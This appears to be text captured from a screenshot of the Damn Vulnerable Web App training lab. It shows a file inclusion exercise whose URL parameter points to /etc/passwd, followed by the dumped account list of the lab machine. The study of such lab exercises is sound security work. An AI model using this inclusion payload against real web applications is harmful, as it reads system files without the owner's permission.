 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Mozilla Firefox
file:///home/s...ments/aaa.html × Damn Vulnerable Web A... × Damn Vulnerable Web A... × Damn Vulnerable Web A... ×
dvwa/vulnerabilities/fi/?page=/etc/passwd php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi
autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false samurai:x:1000:1000:samurai,,,:/home/samurai:/bin/bash mysql:x:116:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:117:65534::/var
/run/sshd:/usr/sbin/nologin kdm:x:118:65534::/home/kdm:/bin/false
DVWA
Home